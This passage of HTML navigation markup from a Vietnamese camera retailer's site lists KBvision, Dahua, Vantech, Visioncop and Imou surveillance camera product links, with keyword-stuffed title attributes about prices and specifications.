href='KX-A2003N3-A-VN-kbvision.htm' title='Camera KBvision KX-A2003N3-A-VN Camera Kbvision KX-A2003N3-A-VN,Giá KX-A2003N3-A-VN,Nhà Phân Phối KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Bán Giá Rẻ,KX-A2003N3-A-VN Giá Thấp Nhất,Giá Bán KX-A2003N3-A-VN 2.0 megapixel ,Nơi Lắp Thiết Bị Camera KX-A2003N3-A-VN,thông số KX-A2003N3-A-VN,Camera Công Nghệ POE KX-A2003N3-A-VN KBvision Chất Lượng Chất lượng nhất,KX-A2003N3-A-VN Giá hấp dẫn,KX-A2003N3-A-VN Tiết kiệm,chức năng KX-A2003N3-A-VN,KX-A2003N3-A-VN Giá rẻ nhất,KX-A2003N3-A-VN Chất Lượng,sale KX-A2003N3-A-VN'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera IP KBvision KX-A2003N-A KX-A2003N-A Giá rẻ nhất,Giá Bán KX-A2003N-A,KX-A2003N-A Giá Thấp Nhất,KX-A2003N-A Bán Sỉ,Camera IP KBvision KX-A2003N-A,Camera IP KX-A2003N-A,KBvision KX-A2003N-A,KX-A2003N-A,Camera KX-A2003N-A,Camera IP KBvision KX-A2003N-A 2MP,camera quan sát KX-A2003N-A'> <span class='iconstar3'>✰</span> Camera IP KBvision KX-A2003N-A</a> </li><li> <a href='Camera-KBvision-KX-A2004C-PRO.htm' title='Camera KBvision KX-A2004C-PRO Tiết Kiệm KX-A2004C-PRO,thông số KX-A2004C-PRO,KX-A2004C-PRO Giá Hấp Dẫn,chất lượng KX-A2004C-PRO'> <span class='iconstar3'>✰</span> Camera KBvision KX-A2004C-PRO Tiết Kiệm</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera Ngoài Trời Ghi Âm KX-A2011LN-A Camera Kbvision KX-A2011LN-A,KX-A2011LN-A Giá rẻ,KX A2011LN A,Thông số ,thông số KX-A2011LN-A,Giá  Loại Camera an ninh KX-A2011LN-A,Giá buôn KX-A2011LN-A,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,KX-A2011LN-A nơi bán rẻ nhất,Giá Bán KX-A2011LN-A,KX-A2011LN-A Tốt nhất,KX-A2011LN-A Bán Sỉ,KX-A2011LN-A Giá hấp dẫn,KX-A2011LN-A giá mới nhất,Địa Chỉ Bán KX-A2011LN-A'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Ghi Âm KX-A2011LN-A</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-dahua.html" title="Camera dahua một trong những thương hiệu camera uy tín hàng đầu thế giới dễ dàng sử dụng giải pháp camera chất lượng tại Nha trang." class="dropdown-item">lắp Camera Dahua</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='DH-EPC230U-PTZ sắc nét Dahua DH EPC230U PTZ,Camera Dahua DH-EPC230U-PTZ,chức năng DH-EPC230U-PTZ,Giá DH-EPC230U-PTZ IP ,phân phối DH-EPC230U-PTZ 2.0 megapixel ,Nơi bán DH-EPC230U-PTZthông số , Loại Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Chất lượng nhất,DH-EPC230U-PTZ Giá Thấp Nhất,Giá Bán DH-EPC230U-PTZ,DH-EPC230U-PTZ Giá Hãng,DH-EPC230U-PTZ Bán Giá Rẻ,DH-EPC230U-PTZ mới,Bán giá rẻ DH-EPC230U-PTZ'> <span class='iconstar3'>✰</span> DH-EPC230U-PTZ sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,Nhà Phân Phối DH-SD3E205DB-GNY-A-PV1, Bán Lỗ,DH-SD3E205DB-GNY-A-PV1 bán chạy nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1 FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1, sale mạnh,DH-SD3E205DB-GNY-A-PV1 Giá Khuyến Mãi,DH-SD3E205DB-GNY-A-PV1 Tiết kiệm,công nghê DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar3'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD3E405DB-GNY-A-PV1.htm' title='➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E405DB-GNY-A-PV1,thông số DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 IP  Giá Hấp Dẫn,DH SD3E405DB GNY A PV1,chức năng  Camera DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Nhà Phân Phối DH-SD3E405DB-GNY-A-PV1,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 bán chạy nhất,DH-SD3E405DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E405DB-GNY-A-PV1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> ➠  DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua Camera Dahua DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá chiết khấu,DH-SD49225GB-HNR HD IP  Giá rẻ,DH-SD49225GB-HNR Công Nghệ Mới,Nơi Lắp DH-SD49225GB-HNR FULL HD 1080P ,DH SD49225GB HNR,thông số  Loại Camera DH-SD49225GB-HNR,công nghê DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR,phân phối DH-SD49225GB-HNR,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR,DH-SD49225GB-HNR giá hấp dẫn,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Tốt nhất,DH-SD49225GB-HNR Bán Lỗ'> <span class='iconstar3'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li><li> <a href='DH-SD4A225DB-HNY-dahua.htm' title='DH-SD4A225DB-HNY sắc nét Dahua Camera Dahua DH-SD4A225DB-HNY,Thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Công Nghệ POE  Bán Sỉ, Camera Giám Sát DH SD4A225DB HNY,DH-SD4A225DB-HNY Giá Thấp Nhất,Giá Bán DH-SD4A225DB-HNY FULL HD 1080P 2.0 MP ,DH-SD4A225DB-HNY Chính hãng,Bán rẻ DH-SD4A225DB-HNY,Giá DH-SD4A225DB-HNY,thông số DH-SD4A225DB-HNY,DH-SD4A225DB-HNY giá mới nhất,DH-SD4A225DB-HNY Giá Hãng,DH-SD4A225DB-HNY rẻ nhất'> <span class='iconstar3'>✰</span> DH-SD4A225DB-HNY sắc nét Dahua</a> </li><li> <a href='DH-SD4D225DB-HNY.htm' title='DH-SD4D225DB-HNY camera speed dome dahua DH-SD4D225DB-HNY, camera quay quét ngoài trời DH-SD4D225DB-HNY, camera ip dahua DH-SD4D225DB-HNY, camera zoom 25x DH-SD4D225DB-HNY, camera an ninh dahua DH-SD4D225DB-HNY, camera giám sát ban đêm DH-SD4D225DB-HNY, camera starlight DH-SD4D225DB-HNY'> <span class='iconstar3'>✰</span> DH-SD4D225DB-HNY</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DH-HAC-B1A21P.htm' title='➠  DH-HAC-B1A21P sắc nét Dahua Camera DAHUA DH HAC B1A21P,DH HAC B1A21P,Giá Bán ,DH-HAC-B1A21P 2.0 MP  Giá Hãng,Nơi bán  Camera Giá re DH-HAC-B1A21P,thông số DH-HAC-B1A21P,DH-HAC-B1A21P Tốt nhất,DH-HAC-B1A21P bán rẻ,DH-HAC-B1A21P Chất Lượng,bán DH-HAC-B1A21P,tuổi thọ DH-HAC-B1A21P,Bán Giá  Công Nghệ HD DH-HAC-B1A21P,phân phối DH-HAC-B1A21P,DH-HAC-B1A21P Giá Thấp Nhất'> <span class='iconstar3'>✰</span> ➠  DH-HAC-B1A21P sắc nét Dahua</a> </li><li> <a href='dahua-DH-HAC-B1A21P-U-IL-A.htm' title='Camera IP Dahua DH-HAC-B1A21P-U-IL-A Camera Dahua DH-HAC-B1A21P-U-IL-A,thông số Camera DH-HAC-B1A21P-U-IL-A,DH-HAC-B1A21P-U-IL-A Giá Hấp Dẫn,Camera Dahua HD Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A,Dahua DH-HAC-B1A21P-U-IL-A,Camera Dahua Anlog DH-HAC-B1A21P-U-IL-A,Camera Dahua DH-HAC-B1A21P-U-IL-A 2MP'> <span class='iconstar3'>✰</span> Camera IP Dahua DH-HAC-B1A21P-U-IL-A</a> </li><li> <a href='DH-HAC-B2A21P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép Camera DH-HAC-B2A21P-U-IL-A Full Color, DH-HAC-B2A21P-U-IL-A có màu ban đêm, Giá camera DH-HAC-B2A21P-U-IL-A, Camera ngoài trời DH-HAC-B2A21P-U-IL-A, Camera Dahua ánh sáng kép DH-HAC-B2A21P-U-IL-A, DH-HAC-B2A21P-U-IL-A tích hợp mic, Camera 2MP DH-HAC-B2A21P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A21P-U-IL-A Ánh Sáng Kép</a> </li><li> <a href='DH-HAC-B2A51P-U-IL-A.htm' title='Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP Camera DH-HAC-B2A51P-U-IL-A 5MP, DH-HAC-B2A51P-U-IL-A ban đêm có màu, Giá DH-HAC-B2A51P-U-IL-A, Camera Dahua DH-HAC-B2A51P-U-IL-A có mic, Camera Full Color DH-HAC-B2A51P-U-IL-A, Mua DH-HAC-B2A51P-U-IL-A tại TP.HCM, Camera ngoài trời DH-HAC-B2A51P-U-IL-A'> <span class='iconstar3'>✰</span> Camera Dahua DH-HAC-B2A51P-U-IL-A Độ Phân Giải 5MP</a> </li><li> <a href='Dahua-DH-HAC-HDW1200CLQP-IL-A.htm' title='DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua Camera Dahua DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhấtDH-HAC-HDW1200CLQP-IL-A Chất Lượng,DH HAC HDW1200CLQP IL A,Giá Bán DH-HAC-HDW1200CLQP-IL-A FULL HD 1080P 2.0 MP ,Điểm bán  Camera DH-HAC-HDW1200CLQP-IL-A,DH-HAC-HDW1200CLQP-IL-A Chất lượng nhất,DH-HAC-HDW1200CLQP-IL-A Chất Lượng,Bán Giá ,Nhà Phân Phối DH-HAC-HDW1200CLQP-IL-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200CLQP-IL-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TLMQP-S5.htm' title='DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua Camera dahua DH-HAC-HDW1200TLMQP-S5,Thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 giá mới nhất,DH-HAC-HDW1200TLMQP-S5 HD Anlog  Bán Sỉ, Camera quan sát DH HAC HDW1200TLMQP S5,DH-HAC-HDW1200TLMQP-S5 tốt nhất,Giá Bán DH-HAC-HDW1200TLMQP-S5 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1200TLMQP-S5 Chính hãng,Bán rẻ DH-HAC-HDW1200TLMQP-S5,Giá DH-HAC-HDW1200TLMQP-S5,thông số DH-HAC-HDW1200TLMQP-S5,DH-HAC-HDW1200TLMQP-S5 Tốt nhất,DH-HAC-HDW1200TLMQP-S5 Giá Khuyến Mãi,DH-HAC-HDW1200TLMQP-S5 Giá rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TLMQP-S5 sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1200TMQP-A.htm' title='DH-HAC-HDW1200TMQP-A sắc nét Dahua DH HAC HDW1200TMQP A,DH-HAC-HDW1200TMQP-A Camera Dahua Thu Âm,chức năng DH-HAC-HDW1200TMQP-A,giá kỹ thuật DH-HAC-HDW1200TMQP-A HD ,Phân Phối Sỉ DH-HAC-HDW1200TMQP-A 2.0 megapixel ,Công ty bán DH-HAC-HDW1200TMQP-Athông số , Thiết Bị Camera DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A Tốt nhất,DH-HAC-HDW1200TMQP-A Giá Thấp Nhất,Giá Bán DH-HAC-HDW1200TMQP-A,DH-HAC-HDW1200TMQP-A giá kỹ thuật,DH-HAC-HDW1200TMQP-A Bán Giá Rẻ,DH-HAC-HDW1200TMQP-A bán uy tín,sale DH-HAC-HDW1200TMQP-A'> <span class='iconstar3'>✰</span> DH-HAC-HDW1200TMQP-A sắc nét Dahua</a> </li><li> <a href='DH-HAC-HDW1239TLQP-LED-S2.htm' title='DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua Camera Dahua DH-HAC-HDW1239TLQP-LED-S2,Thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 giá mới nhất,DH-HAC-HDW1239TLQP-LED-S2 HD Anlog  Bán Sỉ, Loại Camera an ninh DH HAC HDW1239TLQP LED S2,DH-HAC-HDW1239TLQP-LED-S2 chiết khấu cao,Giá Bán DH-HAC-HDW1239TLQP-LED-S2 FULL HD 1080P 2.0 MP ,DH-HAC-HDW1239TLQP-LED-S2 Chính hãng,Bán rẻ DH-HAC-HDW1239TLQP-LED-S2,Giá DH-HAC-HDW1239TLQP-LED-S2,thông số DH-HAC-HDW1239TLQP-LED-S2,DH-HAC-HDW1239TLQP-LED-S2 Tốt nhất,DH-HAC-HDW1239TLQP-LED-S2 Chiết khấu cao,DH-HAC-HDW1239TLQP-LED-S2 Giá rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1239TLQP-LED-S2 sắc nét Dahua</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-vantech.html" title="Camera vantech thương hiệu camera uy tín hàng việt nam chất lượng cao." class="dropdown-item">Camera Vantech Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-Vantech-VP-153D.htm' title='Camera VP-153D Chất Lượng Camera VP-153D Chất Lượng,VP-153D giá kỹ thuật,VP-153D Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-153D Tốt nhất,Công ty bán VP-153D Ultra 4k lite ,VP 153D,thông số  Loại Camera an ninh VP-153D,công nghê VP-153D,Giá giá sỉ VP-153D,Phân Phối Sỉ VP-153D,VP-153D Chất Lượng,bán VP-153D,VP-153D Giá Thấp Nhất,Giá Bán VP-153D,VP-153D Giá rẻ nhất,VP-153D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-153D Chất Lượng</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='CAMERA-VANTECH-VP-183DA.htm' title='Camera VP-183DA VanTech ✨ VP 183DA,Camera VP-183DA VanTech ✨,VP-183DA rẻ nhất,VP-183DA Ip POE sắc nét  giá mới nhất,VP-183DA Chính hãng,Bán rẻ  Camera quan sát VP-183DA,VP-183DA bán rẻ,VP-183DA 5.0 megapixel Ultra 4k lite  Giá Thấp Nhất,Giá Bán VP-183DA,Nơi bán VP-183DA,thông số VP-183DA,tuổi thọ VP-183DA,VP-183DA giá mới nhất,VP-183DA Giá Hãng'> <span class='iconstar3'>✰</span> Camera VP-183DA VanTech ✨</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='Camera-IP-hong-ngoai-30-Megapixel-VANTECH-VP-2200IP-M.htm' title='VP-2200IP Camera ❇ VP-2200IP Camera ❇,thông số VP-2200IP,VP-2200IP IP POE rẻ nhất,VP 2200IP,chức năng  Loại Camera an ninh VP-2200IP,Giá giá sỉ VP-2200IP,VP-2200IP Chất Lượng,Nhà Phân Phối VP-2200IP,Giá Bán VP-2200IP,VP-2200IP bán chạy nhất,VP-2200IP Bán Giá Rẻ,VP-2200IP Tốt nhất,VP-2200IP Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> VP-2200IP Camera ❇</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera VP-2200IP-M Độ Nét Cao Camera VP-2200IP-M Độ Nét Cao,Giá VP-2200IP-M,VP-2200IP-M Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán VP-2200IP-M Ip POE sắc nét ,VP-2200IP-M Giá rẻ nhất,Giá Bán VP-2200IP-M,VP-2200IP-M bán chạy nhất,VP-2200IP-M bán rẻ'> <span class='iconstar3'>✰</span> Camera VP-2200IP-M Độ Nét Cao</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='VP-152C Camera VanTech VP-152C Camera VanTech,thông số  Camera quan sát VP-152C,VP-152C Tiết kiệm,chức năng VP-152C 3.0 megapixel ,VP-152C sale mạnh,Giá Bán VP-152C,VP-152C Giá Thấp Nhất,VP-152C Bán Giá Rẻ,Công ty bán VP-152C,bán VP-152C,VP-152C sale mạnh'> <span class='iconstar3'>✰</span> VP-152C Camera VanTech</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera IP POE VP-154D Camera IP POE,VP 154D,Giá Bán ,VP-154D 5.0 MP  giá kỹ thuật,Công ty bán  Loại Camera an ninh VP-154D,thông số VP-154D,VP-154D sale mạnh,VP-154D bán rẻ,VP-154D Chính hãng,Bán rẻ VP-154D,tuổi thọ VP-154D,Giá  Ip POE sắc nét VP-154D,Phân Phối Sỉ VP-154D,VP-154D Giá Thấp Nhất'> <span class='iconstar3'>✰</span> VP-154D Camera IP POE</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='Camera VanTech VP-202D Tiết Kiệm Camera VanTech VP-202D Tiết Kiệm,VP-202D Giá Khuyến Mãi,VP-202D Cấp Nguồ Qua Dây Mạng  rẻ nhất,VP-202D Tốt nhất,Điểm bán VP-202D Ultra 4k lite ,VP 202D,thông số  Camera Giám Sát VP-202D,công nghê VP-202D,Giá giá sỉ VP-202D,Nhà Phân Phối VP-202D,VP-202D Chất Lượng,bán VP-202D,VP-202D bán chạy nhất,Giá Bán VP-202D,VP-202D giá mới nhất,VP-202D Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VanTech VP-202D Tiết Kiệm</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='Camera VP-2230IP ❂ Camera VP-2230IP ❂,VP-2230IP Giá Khuyến Mãi,VP-2230IP Cấp Nguồ Qua Dây Mạng  Đang giảm giá,VP-2230IP Tốt nhất,Điểm bán VP-2230IP Ultra 2k lite ,VP 2230IP,thông số  Loại Camera an ninh VP-2230IP,công nghê VP-2230IP,Giá giá sỉ VP-2230IP,Nhà Phân Phối VP-2230IP,VP-2230IP Chất Lượng,bán VP-2230IP,VP-2230IP bán chạy nhất,Giá Bán VP-2230IP,VP-2230IP Giá rẻ nhất,VP-2230IP Bán Lỗ'> <span class='iconstar3'>✰</span> Camera VP-2230IP ❂</a> </li><li> <a href='camera-quan-sat-hong-ngoai-VP-2491BP.htm' title='VP-2491BP Camera Thiết Kế Thân VP-2491BP Camera Thiết Kế Thân,VP 2491BP,Giá Bán ,VP-2491BP 2.0 MP  Giá Khuyến Mãi,Điểm bán  Camera quan sát VP-2491BP,thông số VP-2491BP,VP-2491BP giá mới nhất,VP-2491BP bán rẻ,VP-2491BP Chính hãng,Bán rẻ VP-2491BP,tuổi thọ VP-2491BP,Giá  Ip POE sắc nét VP-2491BP,Nhà Phân Phối VP-2491BP,VP-2491BP bán chạy nhất'> <span class='iconstar3'>✰</span> VP-2491BP Camera Thiết Kế Thân</a> </li><li> <a href='VP-6012IP-VANTECH.htm' title='VP-6012IP Camera Thân Công Nghệ Cao VP-6012IP Camera Thân Công Nghệ Cao,VP 6012IP,Giá Bán ,VP-6012IP 5.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Loại Camera an ninh VP-6012IP,thông số VP-6012IP,VP-6012IP Chất lượng nhất,VP-6012IP bán rẻ,VP-6012IP Chính hãng,Bán rẻ VP-6012IP,tuổi thọ VP-6012IP,Giá  Ip POE sắc nét VP-6012IP,Giá kỹ thuật VP-6012IP,VP-6012IP tốt nhất'> <span class='iconstar3'>✰</span> VP-6012IP Camera Thân Công Nghệ Cao</a> </li><li> <a href='VP-B7300PIR-CAMERA-VANTECH.htm' title='Camera VP-B7300PIR Vantech Thân Chắc Chắn Camera VP-B7300PIR Vantech Thân Chắc Chắn,VP B7300PIR,Giá Bán ,VP-B7300PIR 2.0 MP  Giá Khuyến Mãi,Điểm bán  Loại Camera an ninh VP-B7300PIR,thông số VP-B7300PIR,VP-B7300PIR giá mới nhất,VP-B7300PIR bán rẻ,VP-B7300PIR Chính hãng,Bán rẻ VP-B7300PIR,tuổi thọ VP-B7300PIR,Giá  Wifi IP VP-B7300PIR,Nhà Phân Phối VP-B7300PIR,VP-B7300PIR bán chạy nhất'> <span class='iconstar3'>✰</span> Camera VP-B7300PIR Vantech Thân Chắc Chắn</a> </li><li> <a href='VP-C2398BP-Than-20MP.htm' title='❇ Camera VP-C2398BP 2.0MP Chuẩn ❇ Camera VP-C2398BP 2.0MP Chuẩn,VP-C2398BP Đang giảm giá, Camera quan sát VP-C2398BP Tốt nhất,VP-C2398BP Cấp Nguồ Qua Dây Mạng  Giá rẻ nhất,VP-C2398BP Giá Khuyến Mãi,Nhà Phân Phối VP-C2398BP FULL HD 1080P 2.0 megapixel ,Điểm bán VP-C2398BP,VP-C2398BP Đang giảm giá,VP-C2398BP Tốt nhất'> <span class='iconstar3'>✰</span> ❇ Camera VP-C2398BP 2.0MP Chuẩn</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-visioncop.html" title="Lắp camera quan sát visioncop công nghệ HD công nghệ tiên phong hàng đầu trong camera quan sát giá rẻ" class="dropdown-item">Lắp Camera Visioncop</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VSC-IP00408RA-SLG.htm' title='Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G) VSC-IP00408RA-SLG Chất Lượng,Phân Phối Sỉ VSC-IP00408RA-SLG,Giá Bán VSC-IP00408RA-SLG,VSC-IP00408RA-SLG bán chạy nhất,VSC-IP00408RA-SLG Bán Lỗ,VSC-IP00408RA-SLG Giá rẻ nhất,VSC-IP00408RA-SLG Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera VISIONCOP VSC-IP00408RA-SLG (SIM 4G)</a> </li><li> <a href='VSC-IP00408RA-SLW.htm' title='Camera VSC-IP00408RA-SLW VISIONCOP (4MP) Camera VISIONCOP VSC-IP00408RA-SLW,thông số VSC-IP00408RA-SLW,VSC IP00408RA SLW,Thông số VSC-IP00408RA-SLW Ultra 2k 4.0 MP , Camera Giá re VSC-IP00408RA-SLW Chất lượng nhất,VSC-IP00408RA-SLW Siêu rẻ,bán VSC-IP00408RA-SLW'> <span class='iconstar3'>✰</span> Camera VSC-IP00408RA-SLW VISIONCOP (4MP)</a> </li><li> <a href='Camera-IP-4G-VSC-IP00415RA-SLG.htm' title='Camera IP 4G VISIONCOP VSC-IP00415RA-SLG camera ip 4g vsc-ip00415ra-slg, camera quay xoay 4g vsc-ip00415ra-slg, camera không dây vsc-ip00415ra-slg, camera an ninh 4g vsc-ip00415ra-slg, camera giám sát vsc-ip00415ra-slg, camera ngoài trời vsc-ip00415ra-slg, camera full color 4g vsc-ip00415ra-slg'> <span class='iconstar3'>✰</span> Camera IP 4G VISIONCOP VSC-IP00415RA-SLG</a> </li><li> <a href='VSC-IP0240RA-PDLS-Visioncop.htm' title='Camera Visioncop VSC-IP0240RA-PDLS Camera Visioncop VSC-IP0240RA-PDLS,thông số VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS IP  Giá Hấp Dẫn,VSC IP0240RA PDLS,chức năng  Camera An Ninh  VSC-IP0240RA-PDLS,giá kỹ thuật VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS bán uy tín,phân phối VSC-IP0240RA-PDLS,Giá Bán VSC-IP0240RA-PDLS,VSC-IP0240RA-PDLS giá hấp dẫn,VSC-IP0240RA-PDLS Bán Giá Rẻ,VSC-IP0240RA-PDLS Giá rẻ nhất,VSC-IP0240RA-PDLS Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera Visioncop VSC-IP0240RA-PDLS</a> </li><li> <a href='VSC-IP0250A-DLBC-FULL-COLOR-5MP.htm' title='Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP camera dome VSC-IP0250A-DLBC, camera giám sát VSC-IP0250A-DLBC, camera full color VSC-IP0250A-DLBC, camera nhận diện thông minh VSC-IP0250A-DLBC, camera IP ngoài trời VSC-IP0250A-DLBC, camera zoom quang 4X VSC-IP0250A-DLBC, camera chống nước IP66 VSC-IP0250A-DLBC'> <span class='iconstar3'>✰</span> Camera IP VSC-IP0250A-DLBC FULL COLOR 5MP</a> </li><li> <a href='VSC-IP0250RA-PDLK.htm' title='VSC-IP0250RA-PDLK Camera VISIONCOP (5MP) VSC-IP0250RA-PDLK,VSC-IP0250RA-PDLK Tốt nhấtVSC-IP0250RA-PDLK mới,VSC IP0250RA PDLK,Giá Bán VSC-IP0250RA-PDLK 5.0 MP Độ phân giải Ultra 4k lite'> <span class='iconstar3'>✰</span> VSC-IP0250RA-PDLK Camera VISIONCOP (5MP)</a> </li></ul></li>
						<li class="mn-con" ><a href="camera-wifi-imou.html" title="Lắp camera wifi imou hình ảnh trung thực dễ dàng sử dụng camera imou giá rẻ tại nha trang liên hệ công ty camera An Thành Phát" class="dropdown-item">Camera wifi imou</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a 